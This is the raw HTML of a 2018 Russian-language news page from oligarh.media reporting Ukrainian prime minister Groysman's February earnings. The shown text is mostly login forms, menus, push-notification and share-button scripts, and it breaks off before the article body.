	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F03%2F07%2Fgrojsman-v-fevrale-zarabotal-29-tysyach%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F03%2F07%2Fgrojsman-v-fevrale-zarabotal-29-tysyach%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F03%2F07%2Fgrojsman-v-fevrale-zarabotal-29-tysyach%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/03/07/grojsman-v-fevrale-zarabotal-29-tysyach/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/03/07/grojsman-v-fevrale-zarabotal-29-tysyach/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F03%2F07%2Fgrojsman-v-fevrale-zarabotal-29-tysyach%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F03%2F07%2Fgrojsman-v-fevrale-zarabotal-29-tysyach%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F03%2F07%2Fgrojsman-v-fevrale-zarabotal-29-tysyach%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/03/07/grojsman-v-fevrale-zarabotal-29-tysyach/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-46938" class="post-46938 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-vladimir-grojsman tag-grojsman-dengi tag-grojsman-zarplata tag-indeksatsiya tag-nadbavka tag-obshhestvo tag-oklad tag-premer-ministr single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Гройсман в феврале заработал 29 тысяч</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2018/03/1-50.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2018/03/1-50.jpg" alt="Гройсман в феврале заработал 29 тысяч">
              </a>
                            <span class="image-credit">24СМИ</span>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2018-03-07T12:30:50+02:00" title="Среда, 7 марта, 2018, 12:30 пп">
				12:30&nbsp; 07 Март 2018</time></span>
		<meta itemprop="headline" content="Гройсман в феврале заработал 29 тысяч" /><meta itemprop="url" content="https://oligarh.media/2018/03/07/grojsman-v-fevrale-zarabotal-29-tysyach/" /><meta itemprop="datePublished" content="2018-03-07T12:30:50+02:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2018/03/1-50.jpg" /><meta itemprop="author" content="editor2" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=46938" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Гройсман в феврале заработал 29 тысяч @OligarhUA&url=https://oligarh.media/?p=46938" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=46938" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D46938&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Гройсман в феврале заработал 29 тысяч https://oligarh.media/?p=46938" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=46938&text=Гройсман в феврале заработал 29 тысяч" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
